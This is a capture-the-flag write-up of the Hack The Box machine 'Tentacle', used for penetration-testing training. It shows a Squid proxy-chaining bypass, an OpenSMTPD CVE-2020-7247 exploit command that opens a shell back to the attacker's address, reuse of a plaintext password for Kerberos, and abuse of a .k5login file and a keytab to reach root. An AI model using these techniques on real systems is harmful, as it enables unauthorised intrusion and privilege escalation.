Tentacle - Hack The Box
Synopsis
Tentacle is a Hard linux machine featuring a Squid proxy server. Bypassing Squid proxy authentication reveals a host which is making use of a vulnerable OpenSMTPD service. Initial foothold can be achieved by the exploitation of it. A SMTP client configuration file discloses a password which assists in generating a valid Kerberos ticket. This ticket then can be used to move laterally. Finally a cronjob can be exploited to escalate to another user who has privileges to add root user to Kerberos principals. This gives us a root shell.
Portscan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 8d:dd:18:10:e5:7b:b0:da:a3:fa:14:37:a7:52:7a:9c (RSA)
| 256 f6:a9:2e:57:f8:18:b6:f4:ee:03:41:27:1e:1f:93:99 (ECDSA)
|_ 256 04:74:dd:68:79:f4:22:78:d8:ce:dd:8b:3e:8c:76:3b (ED25519)
53/tcp open domain ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_ bind.version: 9.11.20-RedHat-9.11.20-5.el8
88/tcp open kerberos-sec MIT Kerberos (server time: 2022-05-17 17:31:50Z)
3128/tcp open http-proxy Squid http proxy 4.11
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/4.11
9090/tcp closed zeus-admin
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
Reconaissance
Squid Proxy
found the squid proxy, reveal an email and domain; let’s aded REALCORP.HTB into hosts file.
j.nakazawa@realcorp.htb
DNS
im gonna enumerate domain with dnsenum tools for finding another domain
dnsenum --dnsserver 10.10.10.224 -f /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt realcorp.htb -u z -v

find WPAD for sub domain, so basiclly Web Proxy Auto Discovery(WPAD) protocol is a method used by clients to locate the URL of configuration file using dhcp or dns. The following method are commonly implemented:
- wpad
- PAC (Proxy Auto Configuration)
in this case PAC it should in http://wpad.realcorp.htb/wpad.bat, we still cannot have an access into internal network; we still tried to make a request thorugh squid proxy.
curl -s --proxy http://10.10.10.224:3128 http://wpad.realcorp.htb/wpad.bat
result:
<p>The following error was encountered while trying to retrieve the URL: <a href="http://wpad.realcorp.htb/wpad.bat">http://wpad.realcorp.htb/wpad.bat</a></p>
<blockquote id="error">
<p><b>Cache Access Denied.</b></p>
</blockquote>
<p>Sorry, you are not currently allowed to request http://wpad.realcorp.htb/wpad.bat from this cache until you have authenticated yourself.</p>
<div id="footer">
<p>Generated Tue, 17 May 2022 19:29:05 GMT by srv01.realcorp.htb (squid/4.11)</p>
<!-- ERR_CACHE_ACCESS_DENIED -->
</div>
the request is failling as the proxy server for access wpad because need an authentication, by default squid proxy allowed access to localhost. let’s try access 127.0.0.1

the result given us different word "invalid url" which mean accessing into localhost dont need an authentication. let use proxychains and turn on the dynamic chains for run our traffic through every proxy list.
#proxychain list
http 10.10.10.224 3128
http 127.0.0.1 3128
in additional adding (10.197.243.1 wpad.realcorp.htb) in /etc/hosts file.
accesing wpad with command :
proxychains curl http://wpad.realcorp.htb/

it’s also fail, might be for request need the address source (10.197.243.77), append 10.197.243.77 in proxychain list
#added new proxy list
http 10.197.243.77 3128
reuse command curl will retrieve forbidden access

tried to grab PAC file

squid proxy only accepting traffic with these address, let’s enumerate both ip beside they use /24 which mean there is 254 hosts.
10.197.243.0 and 10.241.251.0
use dig command for with -x for reverse dns lookup, during the loop process i make them into output for analyze
for i in range {1..254}; do dig -x 10.197.243.$i @10.10.10.224 >> dig1; done
for i in range {1..254}; do dig -x 10.241.251.$i @10.10.10.224 >> dig2; done

get srvpod01 for new domain with ip address 10.241.251.113

Escalate J.Nakazawa
using nmap will retrieve an information if smtp was open
proxychains -q nmap -sT -Pn -p 25 10.241.251.113


This SMPT version affected of CVE-2020-7247 - Remote Code Execution. We can easily gaining access into system with following command :
proxychains -q python3 exploit.py 10.241.251.113 25 10.10.14.8 9000 'j.nakazawa@realcorp.htb'

During the enumeration i found hidden file with name .msmtprc contains password for j.nakazawa.
Try login via ssh as j.nakazawa will retrieve unfamiliar output (gssapi-keyex,gssapi-with-mic,password).

research about that and lead me into this aws-page and Kerberos on SSHD. it is possible to login via ssh using ticket granting tikcet (TGT), before doing request ticket we need to configure realm in /etc/krb5.conf. in this document, they telling us how to iniate kerberos.
here’s my krb5.conf file:
[libdefaults]
default_realm = REALCORP.HTB
kdc_timesync = 1
ccache_type = 4
forwardable = true
fcc-mit-ticketflags = true
[realms]
#tentacle
#https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/7/html/system-level_authentication_guide/configuring_a_kerberos_5_server
REALCORP.HTB = {
kdc = srv01.realcorp.htb:88
}
[domain_realms]
srv01.realcorp.htb = REALCORP.HTB

for avoid issue during process we just simply added (10.10.10.224 srv01.realcorp.htb) into host file, and according to this page we need to change the configuration ssh file:
#nano /etc/ssh/sshd_config
GSSAPIAuthentication yes
GSSAPICleanupCredentials yes
#restart service
systemctl restart ssh
from now we can request ticket-granting-ticket (TGT) using kinit with following command:
#matching time with Domain Controller
ntpdate 10.10.10.224
#request TGT
echo "sJB}RM>6Z~64_" | kinit j.nakazawa
#for listing ticket
klist


as you can see we able to create ticket, and log in into ssh with following command:
ssh -K j.nakazawa@10.10.10.224
Escalate admin
during the enumeration process, i found cronjob running bash script in every minute

review code log_backup.sh:
#!/bin/bash
/usr/bin/rsync -avz --no-perms --no-owner --no-group /var/log/squid/ /home/admin/
cd /home/admin
/usr/bin/tar czf squid_logs.tar.gz.`/usr/bin/date +%F-%H%M%S` access.log cache.log
/usr/bin/rm -f access.log cache.log

the script copy all files from /var/log/squid folder to /home/admin folder, then create an archive to squid_logs.tar.gz and remove access.log and cache.log; After all, we are members of Squid itself.

according kerberos-documentation and this article, we can login into admin user only put .k5login file into /var/log/squid/ directory, .k5login file should contain j.nakazawa, and after that let cronjob do their jobs.
echo "j.nakazawa@REALCORP.HTB" >> /var/log/squid/.k5login
as soon we can try to login via ssh using admin as user

Privilege Escalation

focus on /etc/keytab file; in short keytab can be crated or appended to by extracting keys from KDC using kadmin command and can be manipulated too with ktutil and k5srvutil.
before using kadmin command, you can listing principal with following command:
klist -kt

accessing kadmin with keytab file and principal with prompt:
kadmin -kt /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB
create root user using ank command and given password (double) and we need to check if we success or not using list_pricipals command.

in kerberos we can execute command ksu for switch user into root
Referencess
https://en.wikipedia.org/wiki/Proxy_auto-config
https://en.wikipedia.org/wiki/Web_Proxy_Auto-Discovery_Protocol
https://cloudraya.com/knowledge-base/installing-and-configuring-squid-proxy-in-ubuntu/
https://www.tecmint.com/dig-command-examples/
https://raw.githubusercontent.com/QTranspose/CVE-2020-7247-exploit/main/exploit.py
https://netsec.ws/?p=337
https://web.mit.edu/kerberos/krb5-1.12/doc/admin/conf_files/krb5_conf.html
https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/7/html/system-level_authentication_guide/configuring_a_kerberos_5_server
https://fermi.servicenowservices.com/kb_view.do?sysparm_article=KB0012402
https://web.mit.edu/kerberos/krb5-latest/doc/basic/keytab_def.html
https://web.mit.edu/kerberos/krb5-latest/doc/user/user_commands/ksu.html
https://docs.oracle.com/cd/E19683-01/817-0365/aadmin-3/index.html
https://www.oreilly.com/library/view/kerberos-the-definitive/0596004036/apas01s01.html





